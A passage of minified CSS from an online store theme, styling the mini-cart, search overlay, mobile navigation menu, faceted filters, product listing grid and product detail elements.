0 rgba(0,0,255,0) inset}.no-js .mini-cart{overflow:auto}.mini-cart-inner{position:relative;top:0}.mini-cart-top-bar .button-cart-close{position:absolute;top:2.5rem;right:1.5625rem;padding:0;background:0 0}.mini-cart-contents>.icon-spinner{display:block;margin:1.25rem auto}.mini-cart-title{font-size:18px;text-align:center;font-family:Roboto;font-weight:300;text-transform:none;margin:0;padding:2.5rem 0}.mini-cart-empty{text-align:center}.compare-tab-item,.mini-cart-item{position:relative;transition:background-color .3s ease}.compare-tab-item:not(:last-of-type):after,.mini-cart-item:not(:last-of-type):after{display:block;width:calc(100% - 50px);height:1px;margin-left:25px;background-color:rgba(0,0,0,.05);content:""}.compare-tab-item:hover,.compare-tab-item:hover:after,.mini-cart-item:hover,.mini-cart-item:hover:after{background-color:#f2f2f2}.mini-cart-item.removing .compare-tab-item-wrap,.mini-cart-item.removing .mini-cart-item-wrap,.removing.compare-tab-item .compare-tab-item-wrap,.removing.compare-tab-item .mini-cart-item-wrap{pointer-events:none;opacity:.2}.compare-tab-item a,.mini-cart-item a{color:inherit}.compare-tab-item .icon-spinner,.mini-cart-item .icon-spinner{position:absolute;top:25px;right:25px}.compare-tab-item-wrap,.mini-cart-item-wrap{display:table;width:100%;padding:25px}.compare-tab-item-wrap>*,.mini-cart-item-wrap>*{display:table-cell}.compare-tab-item-wrap .giftcard-image,.mini-cart-item-wrap .giftcard-image{width:75px}.compare-tab-item-thumb,.mini-cart-item-thumb{width:75px;padding-bottom:75px;background-position:center center;background-size:contain;background-repeat:no-repeat}.thumbnail-cover .compare-tab-item-thumb,.thumbnail-cover .mini-cart-item-thumb{background-size:cover}.mini-cart-item-thumb.no-image,.no-image.compare-tab-item-thumb{background-color:#fff;box-shadow:1px 0 0 0 rgba(0,0,255,0) inset}.compare-tab-item-title,.mini-cart-item-title{font-family:Lato,sans-serif;font-weight:700;font-size:17px;text-transform:uppercase}.mini-cart-item-options{padding-top:2px;padding-bottom:2px}.mini-cart-item-options .option-value{margin-right:4px;color:#515555}.mini-cart-item-options .option-value:not(:last-child):after{content:","}.compare-tab-item-description,.mini-cart-item-description{vertical-align:middle;padding-left:20px;width:90%}.mini-cart-item-actions{font-size:12px;opacity:0;transition:opacity .3s ease}.mini-cart-item-actions .link{margin-right:14px}.mini-cart-item-price{text-align:right;vertical-align:bottom;opacity:.6}.mini-cart-item-price .price-discounted{text-decoration:line-through}.mini-cart-footer{padding:25px;border-top:1px solid rgba(0,0,0,.05)}.mini-cart-footer .mini-cart-subtotal{float:right;font-size:111%;vertical-align:middle}.mini-cart-footer-title{color:#000}.blog .mini-cart-actions .post-read-more,.mini-cart-actions .blog .post-read-more,.mini-cart-actions .button{width:calc(50% - 5px)}.blog .mini-cart-actions .button+.post-read-more,.blog .mini-cart-actions .post-read-more+.button,.blog .mini-cart-actions .post-read-more+.post-read-more,.mini-cart-actions .blog .button+.post-read-more,.mini-cart-actions .blog .post-read-more+.button,.mini-cart-actions .blog .post-read-more+.post-read-more,.mini-cart-actions .button+.button{float:right}.blog .login-modal .account-create .mini-cart-actions .post-read-more:hover,.login-modal .account-create .blog .mini-cart-actions .post-read-more:hover,.login-modal .account-create .mini-cart-actions .button:hover,.mini-cart-actions .blog .login-modal .account-create .post-read-more:hover,.mini-cart-actions .button-secondary:hover,.mini-cart-actions .login-modal .account-create .blog .post-read-more:hover,.mini-cart-actions .login-modal .account-create .button:hover{box-shadow:0 0 0 2px #9e9fa4 inset}.search-form{position:relative;max-width:250px;margin:1.375rem auto 0}.search-form .search-input{width:100%}.search-form .button-search-submit{position:absolute;top:50%;right:15px;line-height:0;color:#9e9fa4;background:0 0;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%)}.search-form .icon-search{width:24px;height:24px}.search-form .form-inline-message{position:absolute;bottom:-3.125rem}.search-wrap{position:fixed;right:0;bottom:0;left:0;z-index:1000;color:#fff;background-color:rgba(59,58,72,.98);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:all .2s ease-out}.search-wrap.search-open{top:0;height:100vh;opacity:1;-ms-transform:translateY(0);transform:translateY(0)}.search-wrap .button-search-close:hover{color:#60bf36}.search-wrap .search-form{position:absolute;top:50%;left:50%;width:100%;max-width:586px;padding-bottom:.625rem;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.navigation-mobile .search-wrap .search-form .search-input,.review-form .search-wrap .search-form .search-input.product-item-rating,.search-wrap .search-form .navigation-mobile .search-input,.search-wrap .search-form .review-form .search-input.product-item-rating,.search-wrap .search-form .search-input.form-input{box-shadow:none}.search-wrap .search-input{padding-right:0;padding-left:0;background:0 0;color:#fff}.search-wrap .search-input:-ms-input-placeholder{color:#fff;text-transform:none;font-size:1.25rem}.search-wrap .search-input::placeholder{color:#fff;text-transform:none;font-size:1.25rem}.search-wrap .search-input:focus{outline:0}.search-wrap .button-search-submit{color:#fff}.search-wrap .form-field{margin:0}.button-search-submit{float:right;right:0;background:0 0}.button-search-submit:focus,.button-search-submit:hover{color:#60bf36;outline:0}.button-search-submit .icon{width:25px;height:25px}.search .product-listing{padding-top:0}.tabs{margin-top:5rem}.content-results{margin-bottom:5rem}.content-result{margin-bottom:2.5rem}.content-results-pagination{text-align:center}.nav-mobile-open .site-canvas{-ms-transform:none;transform:none;padding-top:4.75rem}.nav-mobile-open .top-bar{position:fixed;z-index:1000;top:0;left:0;width:100%}.nav-mobile-open .button-mobile-nav-toggle .burger{-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.nav-mobile-open .button-mobile-nav-toggle .burger:before{-ms-transform:rotate(90deg);transform:rotate(90deg)}.nav-mobile-open .button-mobile-nav-toggle .burger:after{display:none}.button-mobile-nav-toggle{position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.button-mobile-nav-toggle.has-promo{top:auto;bottom:15px;-ms-transform:translateY(0);transform:translateY(0)}.button-mobile-nav-back{position:relative;bottom:15px;left:-5px;display:none;color:#000;background:0 0}.button-mobile-nav-back .icon{width:9px;height:14px}.mobile-nav-open .button-mobile-nav-back{display:block}.button-mobile-nav-toggle{left:10px;height:28px}@media screen and (min-width:768px){.button-mobile-nav-toggle{display:none}}.button-mobile-nav-toggle .burger,.button-mobile-nav-toggle .burger:after,.button-mobile-nav-toggle .burger:before{display:block;width:16px;height:2px;background:#000;border-radius:1px;transition:transform .2s ease}.button-mobile-nav-toggle:focus{outline:0}.button-mobile-nav-toggle .burger:after,.button-mobile-nav-toggle .burger:before{content:''}.button-mobile-nav-toggle .burger:before{transform:rotate(0) translate3d(0,-5px,0);-webkit-transform:rotate(0) translate3d(0,-5px,0)}.button-mobile-nav-toggle .burger:after{-ms-transform:translateY(3px);transform:translateY(3px);-webkit-transform:translateY(3px)}.button-mobile-nav-cart{position:absolute;top:50%;right:15px;height:28px;-ms-transform:translateY(-38%);transform:translateY(-38%)}.button-mobile-nav-cart.has-promo{top:auto;bottom:8%;-ms-transform:translateY(0);transform:translateY(0)}@media screen and (min-width:768px){.button-mobile-nav-cart{display:none}}.button-mobile-nav-cart a{display:block;height:100%;vertical-align:middle;text-align:center}.button-mobile-nav-cart a svg{fill:#000}.navigation-mobile{position:fixed;z-index:1000;top:4.75rem;width:100%;height:calc(100vh - 56px);display:none;overflow-y:auto;background-color:rgba(255,255,255,.97);border-top:1px solid rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}@media screen and (min-width:768px){.navigation-mobile{display:none!important}}.navigation-mobile .navigation a,.navigation-mobile .navigation li,.navigation-mobile .utils a,.navigation-mobile.animating,.navigation-mobile.visible{display:block}.navigation-mobile.animating-in,.navigation-mobile.animating-out{-ms-transform:translateX(-100%);transform:translateX(-100%);transition:transform .3s ease}.navigation-mobile.visible{-ms-transform:translateX(0);transform:translateX(0);opacity:1}.navigation-mobile .search-form{position:relative;display:block;padding:10px;max-width:none}.navigation-mobile .search-input{width:100%}.navigation-mobile .button-search-submit{position:absolute;right:27px;top:38px;padding:0;background:0 0}.navigation-mobile .button-search-submit .icon-search{width:16px;height:16px}.navigation-mobile a{padding:9px 0}.navigation-mobile .navigation{padding:20px;float:none;border-bottom:1px solid rgba(158,159,164,.1);transition:transform .2s ease}.navigation-mobile .navigation .parent>a{color:#d7d6de}.navigation-mobile .button-util,.navigation-mobile .children a,.navigation-mobile .currency-selector .dropdown-toggle,.navigation-mobile .nav-mobile-item,.navigation-mobile .nav-mobile-item a{font-family:Lato;font-size:1rem;color:#9e9fa4;text-transform:uppercase}.navigation-mobile .nav-mobile-panel-child .nav-mobile-item a{color:#d7d6de;text-transform:none}.navigation-mobile .utils{padding:20px}.navigation-mobile .utils .mobile-account-utils{display:inline-block}.navigation-mobile .icon-account,.navigation-mobile .icon-cart,.navigation-mobile .icon-wishlist{width:18px;margin-right:11px}.navigation-mobile .dropdown-panel{position:static;padding-top:0}.navigation-mobile .currency-selector{margin-left:0!important}.navigation-mobile .currency-selector .dropdown-toggle.top-bar-button{height:auto;padding-left:0}.navigation-mobile .currency-selector .dropdown-panel{background-color:transparent;padding-top:0}.navigation-mobile .icon-arrow-down{margin-top:-.05rem;-ms-transform:rotate(270deg);transform:rotate(270deg)}.nav-mobile-container{position:relative;overflow:hidden}.nav-mobile-panel{width:100%;transition:transform .5s ease}.nav-mobile-panel.is-active{position:relative}.nav-mobile-panel.is-left,.nav-mobile-panel.is-right{position:absolute;top:0}.nav-mobile-panel.is-right{-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transform:translateX(100%)}.nav-mobile-panel.is-left{-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transform:translateX(-100%)}.nav-mobile-panel.force-state{transition:none}.nav-mobile-panel .nav-mobile-panel-title{margin-bottom:.5rem}.category-banner .container,.category-banner .product-tabs{position:relative}@media screen and (max-width:767px){.product-listing.section{padding-top:0}.category-banner .container,.category-banner .product-tabs{background-color:#f1eee7}}.category-banner-image{width:100%;height:0;padding-bottom:50%;background-repeat:no-repeat;background-size:cover}.banner-ratio-smallest .category-banner-image{width:100%;height:0;padding-bottom:12.5%}.banner-ratio-small .category-banner-image{width:100%;height:0;padding-bottom:16.66667%}.banner-ratio-medium .category-banner-image{width:100%;height:0;padding-bottom:25%}.category-banner-description{padding:2.3125rem 0;text-align:center}@media screen and (min-width:768px){.category-banner-description{position:absolute;left:15px;bottom:0;width:23.75rem;padding:1.5625rem 1.9375rem 2rem;background-color:rgba(59,58,72,.8);color:#fff;text-align:left}.listing-title{float:left}}.facet-list-title::before,.faceted-search-toggle::before{top:-.9375rem;right:-.625rem;bottom:-.9375rem;left:-.625rem;content:""}.listing-header{margin-bottom:30px}@media screen and (max-width:767px){.listing-header{margin-left:-15px;margin-right:-15px;text-align:center;background-color:#f1eee7}.listing-header .listing-utils{display:none}}.listing-description{clear:left}.listing-utils{float:right}.listing-utils .button-group,.listing-utils .form-label,.listing-utils .form-select-wrapper,.listing-utils .sorting{display:inline-block;vertical-align:middle;margin-left:16px}.listing-utils .form-field{margin-bottom:0;margin-right:10px}@media screen and (max-width:767px){.listing-utils .button-group{display:none}}@media screen and (min-width:768px){.product-listing-grid{width:74.57627%;float:right;margin-right:0}.no-sidebar .product-listing-grid{width:100%;margin-left:0;float:right;margin-right:0}}.js .product-listing-grid .listing-view{display:none}.product-listing-grid .listing-view.active{display:block}.product-listing-grid .account-product-item,.product-listing-grid .product-grid-item{margin-bottom:3.75rem}@media screen and (min-width:480px){.product-listing-grid .account-product-item,.product-listing-grid .product-grid-item{width:49.15254%;float:left}.product-listing-grid .account-product-item:nth-child(2n+1),.product-listing-grid .product-grid-item:nth-child(2n+1){margin-right:-100%;clear:both;margin-left:0}.product-listing-grid .account-product-item:nth-child(2n+2),.product-listing-grid .product-grid-item:nth-child(2n+2){margin-left:50.84746%;margin-right:-100%;clear:none}}@media screen and (min-width:1024px){.product-listing-grid .account-product-item,.product-listing-grid .product-grid-item{width:32.20339%;float:left}.product-listing-grid .account-product-item:nth-child(3n+1),.product-listing-grid .product-grid-item:nth-child(3n+1){margin-right:-100%;clear:both;margin-left:0}.product-listing-grid .account-product-item:nth-child(3n+2),.product-listing-grid .product-grid-item:nth-child(3n+2){margin-left:33.89831%;margin-right:-100%;clear:none}.product-listing-grid .account-product-item:nth-child(3n+3),.product-listing-grid .product-grid-item:nth-child(3n+3){margin-left:67.79661%;margin-right:-100%;clear:none}}@media screen and (min-width:480px){.no-sidebar .product-listing-grid .account-product-item,.no-sidebar .product-listing-grid .product-grid-item{width:49.15254%;float:left}.no-sidebar .product-listing-grid .account-product-item:nth-child(2n+1),.no-sidebar .product-listing-grid .product-grid-item:nth-child(2n+1){margin-right:-100%;clear:both;margin-left:0}.no-sidebar .product-listing-grid .account-product-item:nth-child(2n+2),.no-sidebar .product-listing-grid .product-grid-item:nth-child(2n+2){margin-left:50.84746%;margin-right:-100%;clear:none}}@media screen and (min-width:768px){.no-sidebar .product-listing-grid .account-product-item,.no-sidebar .product-listing-grid .product-grid-item{width:32.20339%;float:left}.no-sidebar .product-listing-grid .account-product-item:nth-child(3n+1),.no-sidebar .product-listing-grid .product-grid-item:nth-child(3n+1){margin-right:-100%;clear:both;margin-left:0}.no-sidebar .product-listing-grid .account-product-item:nth-child(3n+2),.no-sidebar .product-listing-grid .product-grid-item:nth-child(3n+2){margin-left:33.89831%;margin-right:-100%;clear:none}.no-sidebar .product-listing-grid .account-product-item:nth-child(3n+3),.no-sidebar .product-listing-grid .product-grid-item:nth-child(3n+3){margin-left:67.79661%;margin-right:-100%;clear:none}}@media screen and (min-width:1024px){.no-sidebar .product-listing-grid .account-product-item,.no-sidebar .product-listing-grid .product-grid-item{width:23.72881%;float:left}.no-sidebar .product-listing-grid .account-product-item:nth-child(4n+1),.no-sidebar .product-listing-grid .product-grid-item:nth-child(4n+1){margin-right:-100%;clear:both;margin-left:0}.no-sidebar .product-listing-grid .account-product-item:nth-child(4n+2),.no-sidebar .product-listing-grid .product-grid-item:nth-child(4n+2){margin-left:25.42373%;margin-right:-100%;clear:none}.no-sidebar .product-listing-grid .account-product-item:nth-child(4n+3),.no-sidebar .product-listing-grid .product-grid-item:nth-child(4n+3){margin-left:50.84746%;margin-right:-100%;clear:none}.no-sidebar .product-listing-grid .account-product-item:nth-child(4n+4),.no-sidebar .product-listing-grid .product-grid-item:nth-child(4n+4){margin-left:76.27119%;margin-right:-100%;clear:none}}.product-listing-grid .pagination{margin:3.125rem 0 5rem}@media screen and (min-width:768px){.listing-sidebar{width:23.72881%;float:left;margin-right:1.69492%;padding-right:30px}.listing-sidebar .listing-utils{display:none}}.listing-sidebar .listing-utils{float:none;padding:30px 15px;margin:0 -.9375rem;border-top:1px solid rgba(0,0,255,0)}.listing-sidebar .listing-utils .form-field,.listing-sidebar .listing-utils .form-select-wrapper,.listing-sidebar .listing-utils .sorting{display:block;margin:0}.listing-sidebar .listing-utils .form-label{margin:0 0 .625rem}.listing-sidebar .listing-utils .form-input,.listing-sidebar .listing-utils .navigation-mobile .search-input,.listing-sidebar .listing-utils .review-form .product-item-rating,.navigation-mobile .listing-sidebar .listing-utils .search-input,.review-form .listing-sidebar .listing-utils .product-item-rating{width:100%}.faceted-search-toggle{position:relative;display:block;margin:1.5em 0;text-decoration:none;cursor:pointer}.faceted-search-toggle::before{position:absolute}@media screen and (min-width:768px){.faceted-search-toggle,.faceted-search-toggle::before{display:none}}.faceted-search-toggle.is-open .icon-plus{display:none}@media screen and (max-width:767px){.faceted-search{display:none}}.faceted-search.visible{display:block}.facet-list{margin-bottom:3em}.facet-list-items{display:none}.facet-list-items.is-open,.is-open .facet-list-items{display:block}.facet-list-items .product-item-rating>.icon-star{cursor:not-allowed}.facet-list-items .product-item-rating .selected-rating{font-family:Lato;font-size:.9375rem;letter-spacing:.09375em;text-transform:uppercase}.facet-list-items .product-item-rating .icon-star{width:1.125rem;height:1.125rem}.facet-list-items .product-item-rating-facet.full .icon-star,.facet-list-items .product-item-rating-facet:hover .icon-star{fill:#4e4d5b}.facet-price{display:none}.facet-price.is-open{display:block}.faceted-search-option-columns{display:none}.is-open .faceted-search-option-columns.visible{display:block}.facet-list-title{position:relative;font-size:1rem;font-weight:400;text-transform:none;cursor:pointer}.facet-list-title::before{position:absolute}@media screen and (min-width:768px){.facet-list-title{font-size:.875rem}.facet-list-title::before{display:none}}.facet-list-toggle{display:inline-block;width:20px;height:20px;overflow:hidden;padding:0;line-height:16px;text-align:center;border-radius:50%;border:2px solid #9e9fa4;position:relative;float:right;color:#9e9fa4;cursor:pointer}.facet-list-toggle::after,.facet-list-toggle::before{position:absolute;display:block;background:#9e9fa4;content:""}.facet-item.toggle-link-text-on,.facet-toggle-more,.facet-toggle-more.toggle-link-text-on,.is-open .facet-list-toggle::before{display:none}.facet-list-toggle::before{top:.1875rem;left:.4375rem;width:.125rem;height:.625rem;transition:all .1s ease}.facet-list-toggle::after{top:.4375rem;left:.1875rem;width:.625rem;height:.125rem}.facet-item,.facet-toggle-more{margin-bottom:.625rem;font-family:Lato;font-size:.8125rem;letter-spacing:.0625em;color:#9e9fa4;text-transform:uppercase}.facet-item a,.facet-toggle-more a{color:inherit}.facet-item .icon,.facet-toggle-more .icon{width:9px;height:6px}.facet-default.is-open,.is-open .facet-toggle-more{display:block}.selected-facet{color:#60bf36;font-weight:700}.selected-facet a:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='%2360bf36' width='15' height='15' viewBox='0 0 15 15' xmlns='http://www.w3.org/2000/svg'%3E%3Ctitle%3Eclose%3C/title%3E%3Cpath d='M15 1.73L13.52.25 7.89 5.88 2.26.25.778 1.73l5.63 5.63-5.63 5.63 1.482 1.482 5.63-5.63 5.63 5.63 1.48-1.48-5.63-5.63L15 1.73'/%3E%3C/svg%3E");display:inline-block;width:.625rem;height:.625rem;margin-left:.3125rem;content:""}.facet-remove{font-size:.8125rem}@media screen and (min-width:1024px){.facet-price{width:100%;display:none}.facet-price.is-open{display:block}}@media screen and (min-width:480px){.facet-price .form-actions{display:table-cell}}@media screen and (min-width:768px){.facet-price .form-actions{display:block;margin-top:6%}}@media screen and (min-width:1024px){.facet-price .form-actions{display:table-cell;margin-top:0;vertical-align:top}}.blog .facet-price .post-read-more,.facet-price .blog .post-read-more,.facet-price .button{padding-right:1em;padding-left:1em}@media screen and (max-width:1023px) and (min-width:480px){.blog .facet-price .post-read-more,.facet-price .blog .post-read-more,.facet-price .button{width:94%}}.facet-price .form-field{display:table-cell;padding-right:6%}.facet-price .form-field .form-input,.facet-price .form-field .navigation-mobile .search-input,.facet-price .form-field .review-form .product-item-rating,.navigation-mobile .facet-price .form-field .search-input,.review-form .facet-price .form-field .product-item-rating{padding-left:8%;padding-right:8%;text-align:center;-moz-appearance:textfield}.facet-price .form-field .form-input::-webkit-inner-spin-button,.facet-price .form-field .form-input::-webkit-outer-spin-button,.facet-price .form-field .navigation-mobile .search-input::-webkit-inner-spin-button,.facet-price .form-field .navigation-mobile .search-input::-webkit-outer-spin-button,.facet-price .form-field .review-form .product-item-rating::-webkit-inner-spin-button,.facet-price .form-field .review-form .product-item-rating::-webkit-outer-spin-button,.navigation-mobile .facet-price .form-field .search-input::-webkit-inner-spin-button,.navigation-mobile .facet-price .form-field .search-input::-webkit-outer-spin-button,.review-form .facet-price .form-field .product-item-rating::-webkit-inner-spin-button,.review-form .facet-price .form-field .product-item-rating::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.facet-price .form-input,.facet-price .navigation-mobile .search-input,.facet-price .review-form .product-item-rating,.navigation-mobile .facet-price .search-input,.review-form .facet-price .product-item-rating{width:100%}.facet-price .icon-loop{position:relative;top:1px;left:1px;width:1rem;height:1rem}@media screen and (min-width:768px){.products-featured .container,.products-featured .product-tabs,.products-related .container,.products-related .product-tabs{padding-left:50px;padding-right:50px;max-width:1330px}}.products-featured .account-product-item,.products-featured .product-grid-item,.products-related .account-product-item,.products-related .product-grid-item{margin-bottom:3em}@media screen and (min-width:480px){.products-featured .account-product-item,.products-featured .product-grid-item,.products-related .account-product-item,.products-related .product-grid-item{margin-bottom:0}}.products-featured .product-item-thumbnail,.products-related .product-item-thumbnail{margin-right:10px}.products-featured .carousel-navigation-item,.products-related .carousel-navigation-item{color:#9e9fa4}.products-featured .carousel-navigation-item.previous,.products-related .carousel-navigation-item.previous{left:-50px}.products-featured .carousel-navigation-item.next,.products-related .carousel-navigation-item.next{right:-50px}.products-featured .tab-title,.products-related .tab-title{-ms-flex-preferred-size:50%;flex-basis:50%}@media screen and (max-width:767px){.products-featured .tabs,.products-related .tabs{display:-ms-flexbox;display:flex}.products-featured .tab-title a,.products-related .tab-title a{min-width:0;padding-left:5px;padding-right:5px}}.product-carousel{margin-bottom:88px}.account-product-item,.product-grid-item{text-align:center}.account-product-item .product-item-actions,.product-grid-item .product-item-actions{position:absolute;top:-100%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);transition:all .3s ease-out}.account-product-item .product-item-actions .blog .post-read-more,.account-product-item .product-item-actions .button,.blog .account-product-item .product-item-actions .post-read-more,.blog .product-grid-item .product-item-actions .post-read-more,.product-grid-item .product-item-actions .blog .post-read-more,.product-grid-item .product-item-actions .button{display:block;width:135px;margin:0 auto .9375em;padding-left:.25em;padding-right:.25em}.account-product-item .product-item-actions .blog .button~.post-read-more,.account-product-item .product-item-actions .blog .post-read-more~.button,.account-product-item .product-item-actions .blog .post-read-more~.post-read-more,.account-product-item .product-item-actions .button~.button,.blog .account-product-item .product-item-actions .button~.post-read-more,.blog .account-product-item .product-item-actions .post-read-more~.button,.blog .account-product-item .product-item-actions .post-read-more~.post-read-more,.blog .product-grid-item .product-item-actions .button~.post-read-more,.blog .product-grid-item .product-item-actions .post-read-more~.button,.blog .product-grid-item .product-item-actions .post-read-more~.post-read-more,.product-grid-item .product-item-actions .blog .button~.post-read-more,.product-grid-item .product-item-actions .blog .post-read-more~.button,.product-grid-item .product-item-actions .blog .post-read-more~.post-read-more,.product-grid-item .product-item-actions .button~.button{margin-bottom:0}.product-list-item{display:table;width:calc(100% + 0px);margin-left:0;border-spacing:0 30px}.product-list-item:not(:last-child){border-bottom:1px solid rgba(0,0,255,0)}@media screen and (min-width:768px){.product-list-item .product-item-actions,.product-list-item .product-item-details,.product-list-item .product-thumb-wrapper{display:table-cell;vertical-align:middle}.product-list-item .product-item-thumbnail{width:176px;margin:0}.product-list-item .product-item-thumbnail img{max-height:176px}}.product-item-thumbnail a,.product-list-item .tax-label{display:block}.product-list-item .product-item-details{padding:0 30px;width:100%}.product-list-item .product-item-actions{text-align:center}.product-list-item .product-item-price{font-size:1.25rem}.product-list-item .product-price-line{margin-bottom:.625rem}.blog .product-list-item .post-read-more,.product-list-item .blog .post-read-more,.product-list-item .button{width:100%;margin:15px 0;white-space:nowrap}.blog .product-list-item .button+.post-read-more,.blog .product-list-item .post-read-more+.button,.blog .product-list-item .post-read-more+.post-read-more,.product-list-item .blog .button+.post-read-more,.product-list-item .blog .post-read-more+.button,.product-list-item .blog .post-read-more+.post-read-more,.product-list-item .button+.button{margin:0}.product-item-brand{color:#515555}.product-badge{position:absolute;top:1.5625rem;right:0;z-index:1;padding:.875rem 1rem;font-weight:700;letter-spacing:.066em;color:#fff;text-transform:uppercase;background-color:#4e4d5b;transition:transform .15s ease-in-out}.product-item-title{margin:.625rem 0;font-family:Lato,sans-serif;font-size:17px;font-weight:700;color:#3b3a48;text-transform:none}.product-item-title a{color:inherit}.product-item-thumbnail{position:relative;padding:4%;margin-bottom:1.8125rem;overflow:hidden;background-color:#fff;border:1px solid rgba(0,0,255,0)}.product-item-thumbnail .item-link{position:absolute;top:0;right:0;bottom:0;left:0}.product-item-thumbnail:hover .product-item-thumbnail-image{-ms-transform:scale(1.1);transform:scale(1.1)}.product-item-thumbnail:hover .product-item-mask{opacity:1}.product-item-thumbnail:hover .product-item-actions{top:50%}.product-item-thumbnail:hover .product-badge{-ms-transform:translateX(calc(100% + 1px));transform:translateX(calc(100% + 1px))}.product-item-mask{position:absolute;z-index:1;background-color:rgba(255,255,255,.9);opacity:0;transition:opacity .3s ease-in-out}@media screen and (max-width:767px){.product-item-mask{display:none}}.product-item-rating{margin-top:0;margin-bottom:20px;color:#9e9fa4}.product-item-rating .rating-title{margin-right:9px;vertical-align:middle;text-transform:uppercase;font-family:Lato;font-size:13px}.product-item-rating .icon-star{width:11px;height:11px;opacity:.5;vertical-align:middle}.product-item-rating .icon-star.full{fill:#60bf36}.product-item-rating .full{color:#60bf36}.product-item-rating .full .icon-star{opacity:1}.product-item-price{text-transform:lowercase}.breadcrumb,.main-nav-bar .top-level-nav-link,.product-details-name,.review-date,.review-form-heading,.site-branding a{text-transform:uppercase}.as-low-as-pricing{padding-right:4px;font-size:.875rem}.price-tax-label{display:none}.price-rrp{text-decoration:line-through}.product-details .product-brand:hover,.promo-message a{text-decoration:underline}.show-both-prices .price-tax-label{display:inline-block}.show-both-prices .price-without-tax{color:#9e9fa4}.promo-grid-item{width:23.72881%;float:left;margin-right:1.69492%;padding-top:15%;background-color:#ddd}.modal .product-details,.product-slides-wrap{background-color:transparent}@media screen and (max-width:1023px){.product-details .add-to-cart{padding-right:5px;padding-left:5px;width:48%}}.modal .product-details{padding:15px 0}.product-details .product-title{margin-bottom:0}@media screen and (min-width:768px){.product-details .product-title{margin:0}}.product-details .product-brand{display:block;margin-bottom:1em;color:#515555}.product-details .product-price{font-size:1.375rem}@media screen and (min-width:768px){.product-details .product-price{font-size:1.75rem}}.product-details .price-rrp{opacity:.5}.product-details .price-rrp+.price{float:left;margin-right:.25em}.product-details .price-you-save{font-size:16px}.product-details .product-rating-block{margin-top:.625rem}.tax-label{font-size:.875rem}@media screen and (min-width:768px){.product-details-column{width:48.72881%;float:left;margin-right:1.69492%}.product-details-column:last-child{float:right;margin-right:0}}.product-images-loader{padding:3.125rem 0;text-align:center}.product-images-loader.initialized{display:none}.product-slides-wrap.slick-initialized{visibility:visible}.product-image{background-repeat:no-repeat}.no-touchevents .product-image:hover img{opacity:0!important}.product-image.no-zoom{background-position:50% 50%;background-size:100% auto}.product-image.no-zoom img{opacity:0}.product-image img{display:block;width:100%;transition:opacity .2s cubic-bezier(.25,.46,.45,.94);background-color:#fff}.product-details-hidden,.product-images-pagination .pagination-item:only-child{display:none}.product-images-pagination{overflow:hidden;margin:1rem -.375rem}@media screen and (max-width:767px){.product-images-pagination{padding:0 1.5rem}}.product-images-pagination.pagination-has-arrows{padding:0 1.5rem}.product-images-pagination .pagination-item{margin:0 .375rem;cursor:pointer;opacity:.75;transition:opacity .2s ease}.product-images-pagination .pagination-item.slick-current,.product-images-pagination .pagination-item:focus,.product-images-pagination .pagination-item:hover{outline:0;opacity:1}.product-images-pagination a{transition:opacity .2s ease}.product-images-pagination a:hover{opacity:.8}.product-images-pagination-icon{position:absolute;top:calc(50% - 1rem);padding:.5rem;cursor:pointer;transition:.3s ease}.product-images-pagination-icon svg{width:1.125rem;height:1.125rem}.product-images-pagination-icon.slick-disabled{opacity:0;cursor:default}.product-images-pagination-icon.pagination-prev{left:-.375rem}.product-images-pagination-icon.pagination-next{right:-.375rem}.total-reviews{color:#60bf36;font-family:Lato;font-weight:700;font-size:.8125rem;margin-left:.35em}.product-description,.product-stock{padding-bottom:1em}.product-description-last .product-description{padding-top:0}.product-description-last .product-stock{padding-top:1em}.product-quantity-toggle-wrapper{display:inline-block;margin-top:-.3125rem;vertical-align:middle}.product-quantity-toggle-wrapper .product-quantity-toggle{display:inline-block;width:20px;height:20px;overflow:hidden;padding:0;text-align:center;border-radius:50%;border:2px solid #9e9fa4;color:#9e9fa4;float:left;clear:left;line-height:1;background-color:#fff;transition:color .3s ease,border-color .3s ease}.product-quantity-toggle-wrapper .product-quantity-toggle:first-of-type{margin-bottom:.25rem}.product-quantity-toggle-wrapper .product-quantity-toggle:hover{color:#60bf36;border-color:#60bf36}.product-quantity-toggle-wrapper .product-quantity-toggle:focus{outline:0}.navigation-mobile .product-quantity-toggle-wrapper [type=number].search-input,.product-quantity-toggle-wrapper .form-input[type=number],.product-quantity-toggle-wrapper .navigation-mobile [type=number].search-input,.product-quantity-toggle-wrapper .review-form [type=number].product-item-rating,.review-form .product-quantity-toggle-wrapper [type=number].product-item-rating{display:inline-block;width:2.1875rem;padding:0;font-family:Roboto;color:#515555;text-align:center;cursor:pointer;box-shadow:none;-moz-appearance:textfield}.form-field-rectangle .rectangle-text,.product-details-block,.review-date{font-family:Lato}.navigation-mobile .product-quantity-toggle-wrapper [type=number].search-input::-webkit-inner-spin-button,.navigation-mobile .product-quantity-toggle-wrapper [type=number].search-input::-webkit-outer-spin-button,.product-quantity-toggle-wrapper .form-input[type=number]::-webkit-inner-spin-button,.product-quantity-toggle-wrapper .form-input[type=number]::-webkit-outer-spin-button,.product-quantity-toggle-wrapper .navigation-mobile [type=number].search-input::-webkit-inner-spin-button,.product-quantity-toggle-wrapper .navigation-mobile [type=number].search-input::-webkit-outer-spin-button,.product-quantity-toggle-wrapper .review-form [type=number].product-item-rating::-webkit-inner-spin-button,.product-quantity-toggle-wrapper .review-form [type=number].product-item-rating::-webkit-outer-spin-button,.review-form .product-quantity-toggle-wrapper [type=number].product-item-rating::-webkit-inner-spin-button,.review-form .product-quantity-toggle-wrapper [type=number].product-item-rating::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none}.navigation-mobile .product-quantity-toggle-wrapper [type=number].search-input:focus,.product-quantity-toggle-wrapper .form-input[type=number]:focus,.product-quantity-toggle-wrapper .navigation-mobile [type=number].search-input:focus,.product-quantity-toggle-wrapper .review-form [type=number].product-item-rating:focus,.review-form .product-quantity-toggle-wrapper [type=number].product-item-rating:focus{border-bottom:1px solid #9e9fa4}.product-quantity-toggle-wrapper 